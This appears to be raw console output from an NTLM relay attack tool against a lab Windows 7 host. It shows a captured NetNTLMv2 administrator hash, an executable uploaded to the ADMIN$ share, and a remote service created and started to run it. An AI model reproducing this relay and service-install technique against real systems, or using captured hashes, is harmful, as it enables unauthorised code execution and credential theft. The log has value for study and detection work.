 [*] HTTPD: Received connection from 192.168.5.200, attacking target 192.168.5.150
[*] Service Installed.. CONNECT!
[*] Opening SVCManager on 192.168.5.150.....
[*] Stopping service NImY.....
[*] Removing service NImY.....
[*] Removing file TbdQxYDx.exe.....
[-] Error performing the uninstallation, cleaning up
[*] SMBD: Received connection from 192.168.5.200, attacking target 192.168.5.150
[*] Authenticating against 192.168.5.150 as WIN7\Administrator SUCCEED
[*] Administrator::WIN7:0abe1d39bdfdefc2:fb9622861ebd199029bcc0d08962feee:01010000000000000cf879e5467cd601a9e62a
a1a5d4de790000000002000400440043000100​0a00570049004e005800500004000c00640063002e0063006f006d0003001800770069006e
00780070002e00640063002e0063006f006d000800300030000000000000000000000000300000011e007918568f698ba8869401a0fbaeb5
049df083b74cb2ca046d5b472c473e0a001000000000000000000000000000000000000900240063006900660073002f003100390032002e
003100360038002e0035002e003100330032000000000000000000
[*] Sending status code STATUS_SUCCESS after authentication to 192.168.5.200
[*] Requesting shares on 192.168.5.150.....
[-] TreeConnectAndX not found C$
[*] Found writable share ADMIN$
[*] Uploading file wkjEYcaE.exe
[*] Opening SVCManager on 192.168.5.150.....
[*] Creating service KPnj on 192.168.5.150.....
[*] Starting service KPnj.....
[*] HTTPD: Received connection from 192.168.5.200, attacking target 192.168.5.150
[*] Service Installed.. CONNECT!
[*] Opening SVCManager on 192.168.5.150.....
[*] Stopping service KPnj.....
[*] Removing service KPnj.....
[*] Removing file wkjEYcaE.exe.....